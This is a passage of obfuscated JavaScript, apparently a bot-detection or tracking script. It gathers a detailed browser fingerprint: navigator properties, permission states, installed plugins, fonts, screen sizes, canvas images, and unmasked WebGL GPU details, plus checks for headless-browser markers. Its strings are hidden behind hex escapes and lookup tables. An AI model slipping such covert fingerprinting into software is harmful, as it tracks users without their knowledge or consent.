_0x565817=_0x400dd7[_0x416a8c(0x233)](0x0,0x3)['\x74\x6f\x4c\x6f\x77\x65\x72\x43\x61\x73\x65']();if(_0x565817===_0x416a8c(0x25b)||_0x565817===_0x416a8c(0x231)){var _0x3d352e=Object[_0x416a8c(0x2c9)](window,_0x400dd7);function _0x295259(_0x853b2d){var _0x3dbb9b=_0x416a8c;return _0x853b2d===_0x3dbb9b(0x407)||!!_0x3d352e[_0x853b2d];}function _0xbab3ec(_0x3bd196){return _0x3bd196[0x0]||'';}var _0x212c8d=_0x3d352e?_0xe634b0(_0x2c8f5f(Object['\x6b\x65\x79\x73'](_0x3d352e),_0x295259),_0xbab3ec)[_0x416a8c(0x3fd)](''):'';_0x2335cf[_0x416a8c(0x2ed)]([_0x400dd7,_0x212c8d]);}}catch(_0x72e8f7){}_0x322e80+=0x1;}}catch(_0x6c7c23){}_0x4c5d3c['\x61']=_0xeec508['\x6a\x6f\x69\x6e'](_0x416a8c(0x3ca)),_0x4c5d3c['\x62']=_0x3a86b7,_0x4c5d3c['\x63']=JSON[_0x416a8c(0x2a3)](JSON[_0x416a8c(0x220)](_0x2335cf));var _0x455eb3=_0x4c5d3c['\x61'];return{'\x3b\x3b\x3b':JSON[_0x416a8c(0x2a3)](JSON[_0x416a8c(0x220)](_0x455eb3)),'\x48\x54\x4d\x4c\x45\x76\x65\x6e\x74\x48\x61\x6e\x64\x6c\x65\x72\x73':_0x4c5d3c['\x63']};},_0x3ba638=()=>{var _0x5ecd3a=_0x24e5,_0x396b73=_0x1f0b93(window[_0x5ecd3a(0x249)]);const _0x5bfdae=JSON[_0x5ecd3a(0x2a3)](_0x396b73);return _0x5bfdae;},_0x361c72=()=>{var _0x2de36d=_0x24e5,_0x24f1c1={};return _0x24f1c1[_0x2de36d(0x3a5)]=navigator[_0x2de36d(0x209)][_0x2de36d(0x3a5)],_0x24f1c1[_0x2de36d(0x1ef)]=navigator[_0x2de36d(0x209)][_0x2de36d(0x1ef)],_0x24f1c1['\x72\x74\x74']=navigator[_0x2de36d(0x209)]['\x72\x74\x74'],_0x24f1c1[_0x2de36d(0x2f4)]=navigator['\x63\x6f\x6e\x6e\x65\x63\x74\x69\x6f\x6e'][_0x2de36d(0x2f4)],_0x24f1c1;},_0x5b3beb=()=>{var _0x14c6a4=_0x24e5,_0x4a9c1f={};return _0x4a9c1f[_0x14c6a4(0x3bf)]=navigator[_0x14c6a4(0x3bf)],_0x4a9c1f['\x75\x73\x65\x72\x41\x67\x65\x6e\x74']=navigator[_0x14c6a4(0x273)],_0x4a9c1f[_0x14c6a4(0x3b0)]=navigator[_0x14c6a4(0x3b0)],_0x4a9c1f['\x6c\x61\x6e\x67\x75\x61\x67\x65']=navigator[_0x14c6a4(0x380)],_0x4a9c1f[_0x14c6a4(0x278)]=navigator['\x6c\x61\x6e\x67\x75\x61\x67\x65\x73'],_0x4a9c1f['\x70\x72\x6f\x64\x75\x63\x74']=navigator[_0x14c6a4(0x2cf)],_0x4a9c1f=_0x1d2463(_0x4a9c1f),_0x4a9c1f[_0x14c6a4(0x27a)]=Boolean(navigator[_0x14c6a4(0x27a)]),_0x4a9c1f[_0x14c6a4(0x219)]='\x66\x75\x6e\x63\x74\x69\x6f\x6e'==typeof navigator[_0x14c6a4(0x219)],_0x4a9c1f['\x67\x65\x74\x42\x61\x74\x74\x65\x72\x79']='\x66\x75\x6e\x63\x74\x69\x6f\x6e'==typeof navigator[_0x14c6a4(0x2e0)],_0x4a9c1f[_0x14c6a4(0x2c3)]=navigator['\x63\x6f\x6f\x6b\x69\x65\x45\x6e\x61\x62\x6c\x65\x64'],_0x4a9c1f['\x6a\x61\x76\x61\x45\x6e\x61\x62\x6c\x65\x64']=navigator[_0x14c6a4(0x3dc)](),_0x4a9c1f[_0x14c6a4(0x256)]=navigator[_0x14c6a4(0x256)],_0x4a9c1f;},_0x470280=()=>{var _0x4d6dc8=_0x24e5,_0x30699b={'\x44\x65\x76\x69\x63\x65\x4f\x72\x69\x65\x6e\x74\x61\x74\x69\x6f\x6e\x45\x76\x65\x6e\x74':Boolean(window[_0x4d6dc8(0x416)]),'\x44\x65\x76\x69\x63\x65\x4d\x6f\x74\x69\x6f\x6e\x45\x76\x65\x6e\x74':Boolean(window['\x44\x65\x76\x69\x63\x65\x4d\x6f\x74\x69\x6f\x6e\x45\x76\x65\x6e\x74']),'\x54\x6f\x75\x63\x68\x45\x76\x65\x6e\x74':Boolean(window[_0x4d6dc8(0x263)])};return _0x30699b['\x63\x61\x6c\x6c\x50\x68\x61\x6e\x74\x6f\x6d']=Boolean(window[_0x4d6dc8(0x41c)]),_0x30699b[_0x4d6dc8(0x2fd)]=Boolean(window[_0x4d6dc8(0x2fd)]&&_0x4d6dc8(0x2fd)in window),_0x30699b[_0x4d6dc8(0x3e6)]=![],window[_0x4d6dc8(0x2a8)]&&(_0x30699b[_0x4d6dc8(0x3e6)]=Boolean(window[_0x4d6dc8(0x2a8)][_0x4d6dc8(0x3e0)])),_0x30699b[_0x4d6dc8(0x217)]=Boolean(window['\x6f\x70\x65\x72\x61']),_0x30699b[_0x4d6dc8(0x2cd)]=_0x4d6dc8(0x2a7)==typeof window[_0x4d6dc8(0x2cd)],_0x30699b[_0x4d6dc8(0x34a)]=_0x4d6dc8(0x2a7)==typeof window[_0x4d6dc8(0x34a)],_0x30699b[_0x4d6dc8(0x2af)]='\x66\x75\x6e\x63\x74\x69\x6f\x6e'==typeof window['\x77\x65\x62\x6b\x69\x74\x52\x54\x43\x50\x65\x65\x72\x43\x6f\x6e\x6e\x65\x63\x74\x69\x6f\x6e'],_0x30699b['\x6d\x6f\x7a\x49\x6e\x6e\x65\x72\x53\x63\x72\x65\x65\x6e\x59']='\x6d\x6f\x7a\x49\x6e\x6e\x65\x72\x53\x63\x72\x65\x65\x6e\x59'in window?window[_0x4d6dc8(0x1e2)]:0x0,_0x30699b[_0x4d6dc8(0x267)]=Boolean(_0x4d6dc8(0x267)in window),_0x30699b=_0x5f11a8(_0x30699b),_0x30699b;},_0xaaac1c=()=>{var _0x2326f0=_0x24e5;return{'\x64\x6f\x63\x75\x6d\x65\x6e\x74\x4d\x6f\x64\x65':Boolean(document[_0x2326f0(0x2eb)])};},_0x1ec242=()=>{var _0x535f71=_0x24e5,_0x9e3e1f={};return _0x9e3e1f[_0x535f71(0x228)]=Boolean(Number[_0x535f71(0x403)]),_0x9e3e1f[_0x535f71(0x215)]=Boolean(Math[_0x535f71(0x1d3)]),_0x9e3e1f[_0x535f71(0x358)]=Boolean(Math[_0x535f71(0x377)]),_0x9e3e1f[_0x535f71(0x401)]='\x75\x6e\x64\x65\x66\x69\x6e\x65\x64'!=typeof InstallTrigger,_0x9e3e1f[_0x535f71(0x288)]=Boolean(Array[_0x535f71(0x30e)][_0x535f71(0x277)]),_0x9e3e1f[_0x535f71(0x20f)]=window[_0x535f71(0x309)]&&Object[_0x535f71(0x30e)]['\x74\x6f\x53\x74\x72\x69\x6e\x67'][_0x535f71(0x1ed)](window['\x48\x54\x4d\x4c\x45\x6c\x65\x6d\x65\x6e\x74'])[_0x535f71(0x359)](_0x535f71(0x1cb))>0x0,_0x9e3e1f[_0x535f71(0x238)]=Boolean(Function[_0x535f71(0x30e)][_0x535f71(0x304)]),_0x9e3e1f;},_0x3d26c8=()=>{var _0x414418=_0x24e5,_0x2aaec9=![],_0x2e51f1=![],_0x4f14be=Boolean(window[_0x414418(0x1c7)]);try{_0x2e51f1=Boolean(window[_0x414418(0x241)]);}catch(_0x51d8e4){}try{_0x2aaec9=Boolean(window[_0x414418(0x2dd)]);}catch(_0xfd4ad1){}return{'\x68\x61\x73\x53\x65\x73\x73\x69\x6f\x6e\x53\x74\x6f\x72\x61\x67\x65':_0x2aaec9,'\x68\x61\x73\x4c\x6f\x63\x61\x6c\x53\x74\x6f\x72\x61\x67\x65':_0x2e51f1,'\x68\x61\x73\x49\x6e\x64\x65\x78\x65\x64\x44\x62':_0x4f14be};},_0x3c65c7=async()=>{var _0x4f0f4a=_0x24e5,_0x3d2ca9={'\x76\x6f\x69\x63\x65\x73':[]},_0x2516e0=await _0xddf432();return _0x2516e0[_0x4f0f4a(0x277)](_0x4c51ab=>{var _0x22d2cb=_0x4f0f4a,_0x5e0fdb={};_0x5e0fdb[_0x22d2cb(0x40e)]=_0x4c51ab[_0x22d2cb(0x40e)],_0x5e0fdb['\x6c\x61\x6e\x67']=_0x4c51ab['\x6c\x61\x6e\x67'],_0x5e0fdb[_0x22d2cb(0x1fa)]=_0x4c51ab[_0x22d2cb(0x1fa)],_0x5e0fdb[_0x22d2cb(0x280)]=_0x4c51ab['\x64\x65\x66\x61\x75\x6c\x74'],_0x5e0fdb[_0x22d2cb(0x30b)]=_0x4c51ab[_0x22d2cb(0x30b)],_0x3d2ca9['\x76\x6f\x69\x63\x65\x73'][_0x22d2cb(0x2ed)](_0x5e0fdb);}),_0x3d2ca9;},_0xddf432=()=>{return new Promise(_0x50a78e=>{var _0x4e6ef1=_0x24e5,_0x16e6b7=speechSynthesis[_0x4e6ef1(0x24c)]();if(_0x16e6b7[_0x4e6ef1(0x385)]>0x0){_0x50a78e(_0x16e6b7);return;}speechSynthesis[_0x4e6ef1(0x1f9)]=()=>{_0x16e6b7=speechSynthesis['\x67\x65\x74\x56\x6f\x69\x63\x65\x73'](),_0x50a78e(_0x16e6b7);};});},_0x1d2463=_0x24cd94=>{var _0x4492cb=_0x24e5;return _0x24cd94[_0x4492cb(0x261)]=Boolean(navigator[_0x4492cb(0x261)]),_0x24cd94[_0x4492cb(0x2ef)]=Boolean(navigator['\x61\x70\x70\x4d\x69\x6e\x6f\x72\x56\x65\x72\x73\x69\x6f\x6e']),_0x24cd94[_0x4492cb(0x3c0)]=Boolean(navigator[_0x4492cb(0x3c0)]),_0x24cd94[_0x4492cb(0x364)]=Boolean(navigator[_0x4492cb(0x364)]),_0x24cd94[_0x4492cb(0x202)]=Boolean(navigator[_0x4492cb(0x202)]),_0x24cd94[_0x4492cb(0x2f0)]=Boolean(navigator[_0x4492cb(0x2f0)]),_0x24cd94[_0x4492cb(0x1e0)]=Boolean(navigator['\x68\x61\x72\x64\x77\x61\x72\x65\x43\x6f\x6e\x63\x75\x72\x72\x65\x6e\x63\x79']),_0x24cd94[_0x4492cb(0x23b)]=Boolean(navigator['\x6d\x65\x64\x69\x61\x44\x65\x76\x69\x63\x65\x73']),_0x24cd94[_0x4492cb(0x1de)]=Boolean(navigator[_0x4492cb(0x1de)]),_0x24cd94[_0x4492cb(0x337)]=Boolean(navigator[_0x4492cb(0x337)]),_0x24cd94[_0x4492cb(0x295)]=Boolean(navigator[_0x4492cb(0x295)]),_0x24cd94['\x6d\x6f\x7a\x50\x68\x6f\x6e\x65\x4e\x75\x6d\x62\x65\x72\x53\x65\x72\x76\x69\x63\x65']=Boolean(navigator['\x6d\x6f\x7a\x50\x68\x6f\x6e\x65\x4e\x75\x6d\x62\x65\x72\x53\x65\x72\x76\x69\x63\x65']),_0x24cd94['\x6d\x73\x4d\x61\x6e\x69\x70\x75\x6c\x61\x74\x69\x6f\x6e\x56\x69\x65\x77\x73\x45\x6e\x61\x62\x6c\x65\x64']=Boolean(navigator['\x6d\x73\x4d\x61\x6e\x69\x70\x75\x6c\x61\x74\x69\x6f\x6e\x56\x69\x65\x77\x73\x45\x6e\x61\x62\x6c\x65\x64']),_0x24cd94[_0x4492cb(0x311)]=Boolean(navigator[_0x4492cb(0x311)]),_0x24cd94[_0x4492cb(0x1d0)]=Boolean(navigator[_0x4492cb(0x1d0)]),_0x24cd94['\x72\x65\x71\x75\x65\x73\x74\x4d\x65\x64\x69\x61\x4b\x65\x79\x53\x79\x73\x74\x65\x6d\x41\x63\x63\x65\x73\x73']=Boolean(navigator[_0x4492cb(0x1c4)]),_0x24cd94['\x72\x65\x71\x75\x65\x73\x74\x57\x61\x6b\x65\x4c\x6f\x63\x6b']=Boolean(navigator[_0x4492cb(0x260)]),_0x24cd94[_0x4492cb(0x2e1)]=Boolean(navigator[_0x4492cb(0x2e1)]),_0x24cd94['\x73\x65\x72\x76\x69\x63\x65\x57\x6f\x72\x6b\x65\x72']=Boolean(navigator[_0x4492cb(0x3c3)]),_0x24cd94[_0x4492cb(0x2fe)]=Boolean(navigator['\x73\x74\x6f\x72\x65\x57\x65\x62\x57\x69\x64\x65\x54\x72\x61\x63\x6b\x69\x6e\x67\x45\x78\x63\x65\x70\x74\x69\x6f\x6e']),_0x24cd94['\x77\x65\x62\x6b\x69\x74\x47\x65\x74\x47\x61\x6d\x65\x70\x61\x64\x73']=Boolean(navigator[_0x4492cb(0x3e4)]),_0x24cd94[_0x4492cb(0x36d)]=Boolean(navigator['\x77\x65\x62\x6b\x69\x74\x54\x65\x6d\x70\x6f\x72\x61\x72\x79\x53\x74\x6f\x72\x61\x67\x65']),_0x24cd94;},_0x5f11a8=_0x41645d=>{var _0x2c73a9=_0x24e5;return _0x41645d[_0x2c73a9(0x276)]=Boolean(window['\x61\x64\x64\x45\x76\x65\x6e\x74\x4c\x69\x73\x74\x65\x6e\x65\x72']),_0x41645d[_0x2c73a9(0x3b9)]=Boolean(window['\x58\x4d\x4c\x48\x74\x74\x70\x52\x65\x71\x75\x65\x73\x74']),_0x41645d[_0x2c73a9(0x3e8)]=Boolean(window[_0x2c73a9(0x3e8)]),_0x41645d[_0x2c73a9(0x3af)]=Boolean(window[_0x2c73a9(0x3af)]),_0x41645d[_0x2c73a9(0x416)]=Boolean(window[_0x2c73a9(0x416)]),_0x41645d['\x44\x65\x76\x69\x63\x65\x4d\x6f\x74\x69\x6f\x6e\x45\x76\x65\x6e\x74']=Boolean(window[_0x2c73a9(0x216)]),_0x41645d['\x54\x6f\x75\x63\x68\x45\x76\x65\x6e\x74']=Boolean(window[_0x2c73a9(0x263)]),_0x41645d[_0x2c73a9(0x2b0)]=Boolean(window['\x73\x70\x61\x77\x6e']),_0x41645d['\x63\x68\x72\x6f\x6d\x65']=Boolean(window[_0x2c73a9(0x2a8)]),_0x41645d[_0x2c73a9(0x36c)]=Boolean(window[_0x2c73a9(0x36c)]),_0x41645d['\x50\x6f\x69\x6e\x74\x65\x72\x45\x76\x65\x6e\x74']=Boolean(window[_0x2c73a9(0x370)]),_0x41645d[_0x2c73a9(0x22b)]=Boolean(window[_0x2c73a9(0x22b)]),_0x41645d['\x6f\x75\x74\x65\x72\x57\x69\x64\x74\x68']=Boolean(window[_0x2c73a9(0x34b)]),_0x41645d;},_0x4b2e94=async()=>{var _0x404ac2=_0x24e5,_0xb3cb32=0x8,_0x2ff758=[],_0x17429b=[_0x404ac2(0x410),'\x6e\x6f\x74\x69\x66\x69\x63\x61\x74\x69\x6f\x6e\x73',_0x404ac2(0x2ed),_0x404ac2(0x23a),_0x404ac2(0x339),_0x404ac2(0x24a),'\x73\x70\x65\x61\x6b\x65\x72',_0x404ac2(0x33d),_0x404ac2(0x32b),_0x404ac2(0x3c0),_0x404ac2(0x2ce),_0x404ac2(0x269),_0x404ac2(0x27e),'\x67\x79\x72\x6f\x73\x63\x6f\x70\x65',_0x404ac2(0x1cc),_0x404ac2(0x340),_0x404ac2(0x3d4),_0x404ac2(0x30d),_0x404ac2(0x35e),_0x404ac2(0x3c6)];try{if(!navigator['\x70\x65\x72\x6d\x69\x73\x73\x69\x6f\x6e\x73'])return _0xb3cb32=0x6;var _0x3b2e95=function(_0x31b82e,_0xb1f5fb){var _0x14b2a9=_0x404ac2;return navigator['\x70\x65\x72\x6d\x69\x73\x73\x69\x6f\x6e\x73']['\x71\x75\x65\x72\x79']({'\x6e\x61\x6d\x65':_0x31b82e})[_0x14b2a9(0x35f)](function(_0x4a5660){var _0x258d8a=_0x14b2a9;switch(_0x4a5660[_0x258d8a(0x37b)]){case _0x258d8a(0x349):_0x2ff758[_0xb1f5fb]=0x1;break;case _0x258d8a(0x2fc):_0x2ff758[_0xb1f5fb]=0x2;break;case _0x258d8a(0x29d):_0x2ff758[_0xb1f5fb]=0x0;break;default:_0x2ff758[_0xb1f5fb]=0x5;}})[_0x14b2a9(0x292)](function(_0x14be5f){var _0x5ae849=_0x14b2a9;_0x2ff758[_0xb1f5fb]=-0x1!==_0x14be5f[_0x5ae849(0x2bc)]['\x69\x6e\x64\x65\x78\x4f\x66'](_0x5ae849(0x3b4))?0x4:0x3;});},_0x3bea7c=_0x17429b[_0x404ac2(0x40a)](function(_0x29ad5f,_0x123172){return _0x3b2e95(_0x29ad5f,_0x123172);}),_0x7a7540=await Promise[_0x404ac2(0x2d5)](_0x3bea7c);_0xb3cb32=_0x2ff758[_0x404ac2(0x3fd)]('');}catch(_0x566cff){_0xb3cb32=0x7;}return _0xb3cb32;},_0x330d35=()=>{var _0x26c5c3=_0x24e5,_0x752491={};try{var _0x89bd8f=document[_0x26c5c3(0x2bd)](_0x26c5c3(0x2ac)),_0x2be848=_0x89bd8f[_0x26c5c3(0x22a)](_0x26c5c3(0x2bb));_0x752491[_0x26c5c3(0x3fc)]=_0x2be848['\x67\x65\x74\x53\x75\x70\x70\x6f\x72\x74\x65\x64\x45\x78\x74\x65\x6e\x73\x69\x6f\x6e\x73']()[_0x26c5c3(0x252)](),_0x752491['\x55\x4e\x4d\x41\x53\x4b\x45\x44\x5f\x56\x45\x4e\x44\x4f\x52\x5f\x57\x45\x42\x47\x4c']=_0x2be848['\x67\x65\x74\x50\x61\x72\x61\x6d\x65\x74\x65\x72'](_0x2be848[_0x26c5c3(0x391)](_0x26c5c3(0x3d2))['\x55\x4e\x4d\x41\x53\x4b\x45\x44\x5f\x56\x45\x4e\x44\x4f\x52\x5f\x57\x45\x42\x47\x4c']),_0x752491[_0x26c5c3(0x24d)]=_0x2be848[_0x26c5c3(0x38f)](_0x2be848[_0x26c5c3(0x391)](_0x26c5c3(0x3d2))['\x55\x4e\x4d\x41\x53\x4b\x45\x44\x5f\x52\x45\x4e\x44\x45\x52\x45\x52\x5f\x57\x45\x42\x47\x4c']);}catch(_0x12d87f){_0x752491['\x55\x4e\x4d\x41\x53\x4b\x45\x44\x5f\x56\x45\x4e\x44\x4f\x52\x5f\x57\x45\x42\x47\x4c']='\x65',_0x752491[_0x26c5c3(0x24d)]='\x65',_0x752491[_0x26c5c3(0x3fc)]='\x65';}return _0x752491;},_0x2c7c63=()=>{var _0x2268d9=_0x24e5,_0x25744b={};for(var _0xcc778a of navigator[_0x2268d9(0x33b)]){_0x25744b[_0xcc778a['\x6e\x61\x6d\x65']]={'\x6e\x61\x6d\x65':_0xcc778a['\x6e\x61\x6d\x65'],'\x64\x65\x73\x63\x72\x69\x70\x74\x69\x6f\x6e':_0xcc778a[_0x2268d9(0x20c)],'\x66\x69\x6c\x65\x6e\x61\x6d\x65':_0xcc778a[_0x2268d9(0x3d1)]};}return _0x25744b;},_0x5f4549=()=>{var _0x188f8c=_0x24e5,_0x4b27df={'\x61\x76\x61\x69\x6c\x57\x69\x64\x74\x68':window[_0x188f8c(0x2f2)][_0x188f8c(0x2b6)],'\x61\x76\x61\x69\x6c\x48\x65\x69\x67\x68\x74':window[_0x188f8c(0x2f2)][_0x188f8c(0x253)],'\x77\x69\x64\x74\x68':window[_0x188f8c(0x2f2)][_0x188f8c(0x2ba)],'\x68\x65\x69\x67\x68\x74':window[_0x188f8c(0x2f2)][_0x188f8c(0x3aa)],'\x69\x6e\x6e\x65\x72\x57\x69\x64\x74\x68':window[_0x188f8c(0x22b)],'\x69\x6e\x6e\x65\x72\x48\x65\x69\x67\x68\x74':window[_0x188f8c(0x29a)],'\x6f\x75\x74\x65\x72\x57\x69\x64\x74\x68':window['\x6f\x75\x74\x65\x72\x57\x69\x64\x74\x68'],'\x6f\x75\x74\x65\x72\x48\x65\x69\x67\x68\x74':window[_0x188f8c(0x3fb)],'\x63\x6c\x69\x65\x6e\x74\x48\x65\x69\x67\x68\x74':document[_0x188f8c(0x1f5)][_0x188f8c(0x38d)],'\x63\x6c\x69\x65\x6e\x74\x57\x69\x64\x74\x68':document[_0x188f8c(0x1f5)][_0x188f8c(0x315)]};return _0x4b27df;},_0x406545=function(){var _0x31213d=_0x24e5,_0x497b9c=[_0x31213d(0x1e8),_0x31213d(0x3d3),_0x31213d(0x30a),_0x31213d(0x400),_0x31213d(0x26e),'\x4c\x75\x63\x69\x64\x61\x20\x53\x61\x6e\x73',_0x31213d(0x348),_0x31213d(0x21b),'\x53\x68\x72\x65\x65\x20\x44\x65\x76\x61\x6e\x61\x67\x61\x72\x69\x20\x37\x31\x34',_0x31213d(0x1e7),_0x31213d(0x318),_0x31213d(0x3f3),_0x31213d(0x2c0),_0x31213d(0x271)],_0x508abe=document[_0x31213d(0x2bd)](_0x31213d(0x319));_0x508abe[_0x31213d(0x2aa)]=_0x31213d(0x37c),_0x508abe[_0x31213d(0x3e7)][_0x31213d(0x317)]=_0x31213d(0x28c);var _0x432b40='',_0x3279ad=document[_0x31213d(0x2bf)](_0x31213d(0x1f5))[0x0];if(_0x3279ad){for(var _0x155ff3 in _0x497b9c)_0x508abe[_0x31213d(0x3e7)][_0x31213d(0x1fd)]=_0x497b9c[_0x155ff3],_0x3279ad['\x61\x70\x70\x65\x6e\x64\x43\x68\x69\x6c\x64'](_0x508abe),_0x432b40+=_0x497b9c[_0x155ff3]+'\x3a'+_0x508abe['\x6f\x66\x66\x73\x65\x74\x57\x69\x64\x74\x68']+'\x2c'+_0x508abe['\x6f\x66\x66\x73\x65\x74\x48\x65\x69\x67\x68\x74']+'\x3b',_0x3279ad[_0x31213d(0x31a)](_0x508abe);}return{'\x66\x6f\x6e\x74\x4f\x66\x66\x73\x65\x74\x44\x61\x74\x61':_0x432b40,'\x64\x65\x76\x69\x63\x65\x50\x69\x78\x65\x6c\x52\x61\x74\x69\x6f':window[_0x31213d(0x3c7)]};},_0xa45af3=function(_0x2c239b){var _0x147783=_0x24e5,_0x2994e=document[_0x147783(0x2bd)](_0x147783(0x2ac));_0x2994e[_0x147783(0x2ba)]=0x10,_0x2994e[_0x147783(0x3aa)]=0x10;var _0x267abb=_0x2994e[_0x147783(0x22a)]('\x32\x64');return _0x267abb[_0x147783(0x3e9)]='\x36\x70\x74\x20\x41\x72\x69\x61\x6c',_0x267abb[_0x147783(0x338)](_0x2c239b,0x1,0xc),_0x2994e[_0x147783(0x2b8)]();},_0x137a83=function(){var _0x2b34bc=_0x24e5,_0x47888a=[];for(var _0x49792b=0x0;_0x49792b<0x3;_0x49792b++){var _0x475012=Math['\x66\x6c\x6f\x6f\x72'](Math['\x72\x61\x6e\x64\x6f\x6d']()*0x3e8);_0x47888a[_0x2b34bc(0x2ed)]({'\x6e\x75\x6d\x62\x65\x72':_0x475012,'\x6f\x75\x74\x70\x75\x74':_0xa45af3(_0x475012)});}return _0x47888a;},_0x3ad01e=function(_0x275583){var _0x436c91=_0x24e5,_0x3a6e30=document[_0x436c91(0x2bd)](_0x436c91(0x2ac));if(_0x3a6e30[_0x436c91(0x2ba)]=0x118,_0x3a6e30[_0x436c91(0x3aa)]=0x3c,_0x3a6e30[_0x436c91(0x3e7)][_0x436c91(0x3a7)]=_0x436c91(0x35a),_0x436c91(0x2a7)==typeof _0x3a6e30['\x67\x65\x74\x43\x6f\x6e\x74\x65\x78\x74']){var _0x25ff6c=_0x3a6e30[_0x436c91(0x22a)]('\x32\x64');_0x25ff6c[_0x436c91(0x234)]=_0x436c91(0x32c),_0x25ff6c[_0x436c91(0x33c)](0x64,0x5,0x50,0x32),_0x25ff6c[_0x436c91(0x234)]=_0x436c91(0x374),_0x25ff6c[_0x436c91(0x3e9)]=_0x436c91(0x363),_0x25ff6c['\x66\x69\x6c\x6c\x54\x65\x78\x74'](_0x275583,0xa,0x28),_0x25ff6c[_0x436c91(0x373)]=_0x436c91(0x2c2),_0x25ff6c[_0x436c91(0x2d2)](0x50,0xa,0x14,0x0,Math['\x50\x49'],!0x1),_0x25ff6c[_0x436c91(0x37e)]();var _0x18b9fd=_0x3a6e30['\x74\x6f\x44\x61\x74\x61\x55\x52\x4c']();return _0x18b9fd;}};function _0x18a15b(_0x2b8af0,_0x145a0c){var _0x1d71f7=_0x24e5,_0x76e011={'\x6d\x61\x73\x6b\x65\x64\x49\x6e\x66\x6f':'','\x75\x6e\x6d\x61\x73\x6b\x65\x64\x49\x6e\x66\x6f':'','\x77\x65\x68':'','\x77\x65\x6c':0x0,'\x77\x70\x68':''};try{_0x76e011[_0x1d71f7(0x3a0)]=function _0x2d2cf7(_0x400f60){var _0x2595fe=_0x1d71f7,_0x5c1f48='\x6e',_0x5c8928='\x6e';try{_0x5c1f48=_0x400f60[_0x2595fe(0x38f)](_0x400f60['\x56\x45\x4e\x44\x4f\x52']),_0x5c8928=_0x400f60[_0x2595fe(0x38f)](_0x400f60[_0x2595fe(0x296)]);}catch(_0x4e8627){_0x5c1f48='\x65',_0x5c8928='\x65';}var _0x57ea4f;return _0x57ea4f={'\x76\x65\x6e\x64\x6f\x72':_0x5c1f48,'\x72\x65\x6e\x64\x65\x72\x65\x72':_0x5c8928},_0x57ea4f;}(_0x145a0c),_0x76e011[_0x1d71f7(0x28a)]=function _0x2d9941(_0x57839c){var _0xdd6d8f=_0x1d71f7,_0x351abf='\x6e',_0xa4051d='\x6e';try{var _0x4852a2=_0x57839c['\x67\x65\x74\x45\x78\x74\x65\x6e\x73\x69\x6f\x6e'](_0xdd6d8f(0x3d2));_0x4852a2&&(_0x351abf=_0x57839c[_0xdd6d8f(0x38f)](_0x4852a2[_0xdd6d8f(0x3ef)]),_0xa4051d=_0x57839c[_0xdd6d8f(0x38f)](_0x4852a2['\x55\x4e\x4d\x41\x53\x4b\x45\x44\x5f\x52\x45\x4e\x44\x45\x52\x45\x52\x5f\x57\x45\x42\x47\x4c']));}catch(_0x494f84){_0x351abf='\x65',_0xa4051d='\x65';}var _0x595e8e;return _0x595e8e={'\x76\x65\x6e\x64\x6f\x72':_0x351abf,'\x72\x65\x6e\x64\x65\x72\x65\x72':_0xa4051d},_0x595e8e;}(_0x145a0c);var _0x47fdae=_0x145a0c[_0x1d71f7(0x2b9)]();_0x47fdae?(_0x76e011['\x77\x65\x68']=JSON[_0x1d71f7(0x220)](_0x47fdae),_0x76e011[_0x1d71f7(0x2b4)]=_0x47fdae[_0x1d71f7(0x385)]):(_0x76e011[_0x1d71f7(0x2e5)]='\x62',_0x76e011[_0x1d71f7(0x2b4)]='\x62');var _0x56769d=function _0x347169(_0xff54a2,_0x1252bd){var _0x203bf5=_0x1d71f7,_0x11be6a={};try{var _0x5c8995=[_0x203bf5(0x248),'\x4d\x41\x58\x5f\x56\x49\x45\x57\x50\x4f\x52\x54\x5f\x44\x49\x4d\x53','\x4d\x41\x58\x5f\x56\x45\x52\x54\x45\x58\x5f\x41\x54\x54\x52\x49\x42\x53',_0x203bf5(0x372),_0x203bf5(0x3db),_0x203bf5(0x3e5),_0x203bf5(0x2c5),_0x203bf5(0x21d),_0x203bf5(0x210),_0x203bf5(0x32f),_0x203bf5(0x1d7),_0x203bf5(0x28f),_0x203bf5(0x254),_0x203bf5(0x1d9),'\x53\x54\x45\x4e\x43\x49\x4c\x5f\x57\x52\x49\x54\x45\x4d\x41\x53\x4b',_0x203bf5(0x3f5),'\x4d\x41\x58\x5f\x43\x55\x42\x45\x5f\x4d\x41\x50\x5f\x54\x45\x58\x54\x55\x52\x45\x5f\x53\x49\x5a\x45'],_0x5b503e=_0xff54a2[_0x203bf5(0x37f)][_0x203bf5(0x3f7)](_0xff54a2[_0x203bf5(0x37f)]['\x67\x65\x74\x50\x72\x6f\x74\x6f\x74\x79\x70\x65\x4f\x66'](_0x1252bd));(_0x5c8995=_0x5c8995[_0x203bf5(0x1d8)](function(_0x4f48c1){var _0x595dc3=_0x203bf5,_0x59f0ff;return _0x59f0ff=_0x5b503e[_0x595dc3(0x322)](_0x4f48c1),_0x59f0ff;}))[_0x203bf5(0x277)](function(_0x13d4ad){var _0x401977=_0x203bf5,_0x368cea=_0x1252bd[_0x401977(0x38f)](_0x1252bd[_0x13d4ad]);_0x368cea&&_0x368cea['\x62\x75\x66\x66\x65\x72']instanceof _0xff54a2[_0x401977(0x20a)]?_0x11be6a[_0x13d4ad]=Array[_0x401977(0x398)](_0x368cea):_0x11be6a[_0x13d4ad]=_0x368cea;});var _0x10fa4d=_0x1252bd[_0x203bf5(0x391)](_0x203bf5(0x40b));_0x11be6a[_0x203bf5(0x3bc)]=_0x10fa4d?_0x1252bd[_0x203bf5(0x38f)](_0x10fa4d[_0x203bf5(0x2e8)]):0x1;var _0x24c35a=_0x1252bd['\x67\x65\x74\x45\x78\x74\x65\x6e\x73\x69\x6f\x6e'](_0x203bf5(0x23e))||_0x1252bd[_0x203bf5(0x391)](_0x203bf5(0x291))||_0x1252bd['\x67\x65\x74\x45\x78\x74\x65\x6e\x73\x69\x6f\x6e'](_0x203bf5(0x35c));if(_0x11be6a[_0x203bf5(0x33e)]='\x2d\x31',_0x24c35a){var _0xe92147=_0x1252bd['\x67\x65\x74\x50\x61\x72\x61\x6d\x65\x74\x65\x72'](_0x24c35a[_0x203bf5(0x2a9)]);_0x11be6a[_0x203bf5(0x33e)]=_0xe92147||0x2;}var _0x53a35c;return _0x53a35c=[0x1,JSON[_0x203bf5(0x220)](_0x11be6a)],_0x53a35c;}catch(_0x4cc875){var _0x217f4d;return _0x217f4d=[0x0,_0x4cc875[_0x203bf5(0x2bc)]],_0x217f4d;}}(_0x2b8af0,_0x145a0c);_0x56769d[0x0]?_0x76e011[_0x1d71f7(0x1d6)]=_0x56769d[0x1]:_0x76e011[_0x1d71f7(0x1d6)]='\x65';}catch(_0x3f6a32){}var _0x46405e;return _0x46405e=_0x76e011,_0x46405e;}const _0x53940b=()=>{var 